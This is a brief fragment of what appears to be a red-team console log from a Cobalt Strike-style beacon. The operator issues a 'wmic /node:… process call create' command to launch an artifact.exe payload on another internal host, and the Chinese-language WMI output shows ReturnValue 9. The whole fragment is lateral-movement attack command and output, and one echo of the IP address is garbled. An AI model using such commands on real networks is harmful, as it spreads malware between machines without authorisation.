 beacon> shell wmic /node:10. 20 process call create “c:\windows\temp\artifact.exe”
[*] Tasked beacon to run: wmic /node:10.1.83.20 process call create “c:\windows\temp\artifact.exe”
[+] host called home, sent: 105 bytes
[+] received output:
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ReturnValue = 9;
};